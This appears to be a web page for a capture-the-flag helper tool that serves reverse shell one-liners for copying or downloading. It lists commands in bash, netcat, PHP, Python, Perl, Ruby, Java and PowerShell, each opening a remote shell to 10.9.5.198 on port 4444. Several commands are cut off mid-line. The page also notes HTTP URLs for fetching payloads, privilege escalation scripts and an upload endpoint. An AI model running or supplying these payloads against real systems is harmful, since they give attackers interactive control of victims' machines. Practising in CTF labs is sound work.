 PyCTF Helper
Reverse Shells
This site allows quick copy/paste / download of reverse shell commands
bash
bash -i >& /dev/tcp/10.9.5.198/4444 0>&1
netcat
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.5.198 4444 >/tmp/f'
php
php -r '$sock=fsockopen("10.9.5.198",4444);exec("/bin/sh -i <&3 >&3 2>&3");
python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.
i"]);'
perl
perl -e 'use Socket;$i="10.9.5.198";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("t
exec("/bin/sh -i");};'
ruby
ruby -rsocket -e'f=TCPSocket.open("10.9.5.198",4444).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>
java
r = Runtime.getRuntime() p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.9.5.198/4444;cat <&5
powershell
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.9.5.198',4444);$strea
= (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$str
e.g.
http://10.9.5.198:9999/bash
If you want to change that port simply add '/port' to the end of the url
e.g.
http://10.9.5.198:9999/bash/1337
If you want to change the default port then edit the python script and change the vaiable 'prefered_port'
PrivEsc
PrivEsc scripts
LinPeas.sh
WinPeas.bat
Uploads
You can also upload files via /upload